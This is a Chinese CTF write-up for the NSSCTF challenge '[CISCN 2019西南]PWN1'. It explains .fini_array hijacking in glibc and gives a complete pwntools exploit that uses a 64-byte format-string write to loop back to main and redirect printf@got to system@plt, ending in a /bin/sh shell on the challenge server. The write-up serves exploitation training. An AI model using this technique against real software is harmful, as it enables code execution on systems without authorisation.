
.fini_array 劫持,又了解到一点点 glibc 的知识!
题面
一个二进制文件而已
分析
checksec 查看保护:
1
2
3
4
5
6
7
8
|
❯ pwn checksec ./\[CISCN\ 2019西南\]PWN1
[*] '/data/project/ctf-repo/pwn/nssctf/CISCN_2019西南-PWN1/[CISCN 2019西南]PWN1'
    Arch:       i386-32-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
|
没啥保护。
ida pro 静态分析:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char format[68]; // [esp+0h] [ebp-48h] BYREF

  setvbuf(stdin, 0, 2, 0);
  setvbuf(stdout, 0, 2, 0);
  puts("Welcome to my ctf! What's your name?");
  __isoc99_scanf("%64s", format);
  printf("Hello ");
  printf(format);
  return 0;
}
|
main 函数有一次 printf 利用的机会,但是前面 scanf 限制了 format 为 64 字节,而 format 在 78 字节下,无法栈溢出……
整个程序就这样了。
除此之外,还有一个 sys 函数调用 system 函数,使得 system@plt 存在,不需要 ret2libc。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
.text:0804851B ; int sys()
.text:0804851B                 public _sys
.text:0804851B _sys            proc near
.text:0804851B ; __unwind {
.text:0804851B                 push    ebp
.text:0804851C                 mov     ebp, esp
.text:0804851E                 sub     esp, 8
.text:08048521                 sub     esp, 0Ch
.text:08048524                 push    offset command  ; command
.text:08048529                 call    _system
.text:0804852E                 add     esp, 10h
.text:08048531                 nop
.text:08048532                 leave
.text:08048533                 retn
.text:08048533 ; } // starts at 804851B
.text:08048533 _sys            endp
|
利用
无法栈溢出,只有一次 64 字节的格式化字符串漏洞可供使用,挺难受的。可以想再返回一次 main 函数,把 printf 地址换成 system 以此来获得 shell。
最开始打几个 %p 计算出 printf 偏移量为 4。
这里就要学习 fini_array 劫持:
fini_array
在 main 程序之外,还需要进行如下的函数调用。

其中在 main 函数结束,会调用 exit 函数,然后函数会进入 finiarray1..n 内,也就是:__libc_csu_fini
__libc_csu_fini 源码:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
// glibc 2.23
void
__libc_csu_fini (void)
{
#ifndef LIBC_NONSHARED
  size_t i = __fini_array_end - __fini_array_start;
  while (i-- > 0)
    (*__fini_array_start [i]) ();

# ifndef NO_INITFINI
  _fini ();
# endif
#endif
}
|
__libc_csu_fini 会从后往前执行 fini_array 内的数据,fini_array 类似于 C++ 的析构函数之类,是函数指针数组。
可以往 fini_array[0] 再写 main 函数的地址,这样可以再次跳转回 main 函数,这就是 fini_array 劫持。
显然,改写 fini_array 是不错的选择。然后再改写下 printf@got 为 system@plt,这样再次进入 main 函数 printf 就变成了 system,就可以执行命令了。
因为没有 PIE 保护,所以可以用 readelf 找到 .fini_array 的地址:
1
|
readelf -S \[CISCN\ 2019西南\]PWN1
|

然后用 ida pro 或者 pwntools 的 ELF 获得 main、printf@got、system@plt 的地址:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
fini_array = 0x0804979C
printf_got = elf.got["printf"]
system_plt = elf.plt["system"]
main = elf.sym["main"]

"""
system plt address :  0x80483d0
printf got address :  0x804989c
main address :        0x8048534
"""
|
接下来可以考虑如何进行格式化字符串写入。
首先我们想要这样写入:

因为利用空间有限,只有 64 字节,而 int 写入又会很奇奇怪怪的负填充问题(这个没搞懂)。最后选择手写 short 填充。
short 为两字节,而一个 32 位地址为 4 字节,所以要把拆成两次进行写入,比如对于 fini_array 首先写入 fini_array+2 然后是 fini_array 即可。
又要考虑环绕才能写下 print@got,具体这样写入:

因为 short 为 2 字节 16 位,大于 0xffff 之后会进行环绕,所以用 0x1000 - 前面已经写入的字节来进行环绕。实际计算为 0x8534 + 0x10000 - 0x8534 + 0x804 = 0x10804 截断最高位之后就是 0x804 重新进行计算。
最后得到的 payload 就是这样。
1
2
3
|
payload = p32(fini_array + 2) + p32(fini_array) + p32(printf_got + 2) + p32(printf_got)
payload += (f"%{0x804 - 0x10}c%4$hn" + f"%{0x8534 - 0x804}c%5$hn").encode()
payload += (f"%{0x10000-0x8534+0x804}c%6$hn"+f"%{0x83d0-0x804}c%7$hn").encode()
|
上面 payload 刚好 63 字节,加上 sendline 的 \n 一字不落。
在 printf 运行结束后,fini_array[0] 就是 main 函数,printf@got 表被劫持到 system@plt 下一次运行 printf 就会跳转到 system 函数,之后再一次进入 main 函数后输入 shell 命令即可。
1
2
3
4
|
io.recvuntil(b"name?")
io.sendline(payload)
io.recvuntil(b"name?")
io.sendline(b"/bin/sh")
|

exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
from pwn import *

#io = process("./[CISCN 2019西南]PWN1")
io = remote("node5.anna.nssctf.cn", 20772)
elf = ELF("./[CISCN 2019西南]PWN1")

fini_array = 0x0804979C
printf_got = elf.got["printf"]
system_plt = elf.plt["system"]
main = elf.sym["main"]

"""
system plt address :  0x80483d0
printf got address :  0x804989c
main address :        0x8048534
"""

print("system plt address : ", hex(system_plt))
print("printf got address : ", hex(printf_got))
print("main address : ", hex(main))

# offset 4
# payload = b"aaaa" + b"-%p" * 10

payload = p32(fini_array + 2) + p32(fini_array) + p32(printf_got + 2) + p32(printf_got)
payload += (f"%{0x804 - 0x10}c%4$hn" + f"%{0x8534 - 0x804}c%5$hn").encode()
payload += (f"%{0x10000-0x8534+0x804}c%6$hn"+f"%{0x83d0-0x804}c%7$hn").encode()

io.recvuntil(b"name?")
io.sendline(payload)
io.recvuntil(b"name?")
io.sendline(b"/bin/sh")

io.interactive()
|
参考资料
- Linux x86 Program Start Up or - How the heck do we get to main()? b�y Patrick Horgan
- nssctf CISCN-19 PWN1-两种手搓任意地址写exp